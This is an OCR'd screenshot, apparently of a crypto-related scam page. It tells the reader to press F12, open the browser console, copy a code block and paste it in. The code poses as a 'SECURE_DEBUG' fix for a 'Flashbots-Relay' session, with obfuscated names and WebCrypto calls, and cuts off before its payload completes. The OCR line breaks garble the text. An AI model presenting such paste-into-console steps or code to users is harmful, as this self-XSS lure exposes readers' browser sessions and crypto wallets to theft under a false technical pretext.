
F12
(Console), click
COPY
button below,
then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] Session
ID: x4avjjs6qqr

const node_sync = "Flashb
ots-Relay";

console.log("%c[START] Sy
stem link: "+node_sync, 
"color:#3b82f6;font-weigh
t:bold;");

console.info("Target: Inv
alid session settle reque
st. (Hash: 0xa7c54f52)");

setTimeout(async () => {

  const _0xBlock = await 
crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-
384"},true,["sign"]);

  const _sig = await cryp
to.subtle.deriveKey({nam
e:"AES-CBC",salt:new Uint